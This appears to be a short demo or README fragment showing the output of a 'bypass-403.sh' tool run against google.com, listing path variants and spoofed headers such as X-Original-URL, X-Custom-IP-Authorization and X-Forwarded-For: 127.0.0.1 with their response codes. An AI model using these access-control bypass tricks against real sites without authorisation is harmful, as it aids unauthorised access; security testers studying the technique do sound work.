 joker@joker:~/mine$ ./bypass-403.sh https://google.com search
Bypass-403
By Iam_J0ker
./bypass-403.sh https://example.com path
200,15125  --> https://google.com/search
200,15158  --> https://google.com/%2e/search
404,1568  --> https://google.com/search/.
404,1569  --> https://google.com//search//
404,1568  --> https://google.com/./search/./
200,15182  --> https://google.com/search -H X-Original-URL: search
200,15135  --> https://google.com/search -H X-Custom-IP-Authorization: 127.0.0.1
200,15156  --> https://google.com/search -H X-Forwarded-For: http://127.0.0.1
200,15120  --> https://google.com/search -H X-Forwarded-For: 127.0.0.1:80
200,15152  --> https://google.com -H X-rewrite-url: search